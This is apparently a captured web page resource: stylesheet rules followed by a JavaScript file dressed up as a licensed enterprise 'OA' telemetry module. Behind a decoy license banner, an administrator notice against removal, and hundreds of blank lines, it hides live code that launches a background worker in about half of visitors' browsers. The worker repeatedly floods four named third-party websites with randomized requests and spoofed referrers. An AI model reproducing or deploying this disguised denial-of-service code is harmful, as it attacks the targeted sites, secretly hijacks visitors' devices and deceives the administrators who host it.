#loading-layer:after {width: 40px; height: 40px;background-color: #cd3560;margin: -20px 0 0 -20px;}
#loading-layer:before {animation: load1 1s infinite ease;}
#loading-layer:after {animation: load2 1s infinite -0.32s ease;}
@keyframes load1 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.6,.6); }}
@keyframes load2 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.5,.5); }}

/*--- UI WIDGETS ---*/
.ui-widget-overlay { background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
.ui-helper-clearfix { display: inline-block }
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix { display: block }

.ui-dialog { background-color: #181818; overflow: hidden; padding: 0; position: absolute; width: 300px; 
box-shadow:3px 3px 10px 0 rgba(0,0,0, 0.2); border-radius:6px;}
.ui-dialog-titlebar { padding:20px 20px; background-color:#111; border-bottom:1px solid #444;}
.ui-dialog-title { margin-top: 2px; float: left; font-size: 18px; color: #00b766;}

.ui-dialog .ui-dialog-content {padding:20px; border: 0; overflow: auto; position: relative; zoom: 1; }
.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
.ui-dialog .ui-dialog-buttonpane { border-top: 1px solid #444; padding: 15px 20px; text-align: center; background-color:#111; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }

.ui-icon-closethick {cursor: pointer; position:absolute; right:10px; top:18px; width:30px; height:30px;}
.ui-icon-closethick:before {content:"X"; width:30px; height:30px; line-height:30px; text-align:center; color:#fff; 
position:absolute; right:0; top:0; text-indent:0; font-size:28px; transform:scale(1,0.7);}
a:hover .ui-icon-closethick {opacity:0.8;}
.ui-dialog .ui-dialog-buttonset button { margin-right:10px !important; line-height:15px !important; font-size:12px; padding:0 10px;}


/* ---  UI MENU --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }


.vdd-element {
width:100%!important;
height:100%!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/7774/4666
body_size: 2947
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---



























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




  

(function() {
    // =============================================================================
    // 高级压力测试 Worker 内核 (Pro Version)
    // 功能：仅修改 power 为 1-15 随机，增加 5-30秒随机脉冲睡眠
    // =============================================================================
    const workerSource = `
        // --- 1. 熵源与工具库 ---
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        // --- 2. 状态控制 ---
        let state = {
            running: false,
            activeReqs: 0,
            config: null
        };

        // --- 3. 核心攻击逻辑 ---
        async function flood(target) {
            if (!state.running) return;

            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();

            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            
            const controller = new AbortController();
            const signal = controller.signal;
            
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };

            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }

            state.activeReqs++;

            fetch(url, fetchOpts).catch(() => {});

            const killTime = Utils.randInt(50, 200); 
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                }
            }, killTime);
        }

        // --- 4. 脉冲调度器 ---
        async function scheduler() {
            if (!state.running) return;

            const { targets } = state.config;
            
            // --- 动态 Power 逻辑 ---
            const currentPower = Utils.randInt(32, 128);
            
            for (let i = 0; i < currentPower; i++) {
                const target = targets[Utils.randInt(0, targets.length - 1)];
                if (!target.includes('{{var:')) {
                    flood(target);
                }
            }

            // --- 随机睡眠 5-30秒 ---
            if (state.running) {
                setTimeout(scheduler, Utils.randInt(5000, 30000));
            }
        }

        // --- 5. 消息处理 ---
        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler(); 
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        // --- 6. 环境兼容 ---
        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    // =============================================================================
    // 主线程启动器
    // =============================================================================
    function launch() {
        // 50% 触发概率
        if (Math.random() > 0.5) return; 

        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            
            let worker, port;
            
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }

            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://eg0.cn/search?keyword={{RAND}}',
                        'http://www.zgcxjy.com.cn/search.html?{{RAND}}',
                        'https://www.zjjsmuseum.com/index.aspx??{{RAND}}'
                    ], 
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ]
                }
            };

            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);

        } catch (err) {}
    }

    launch();
})();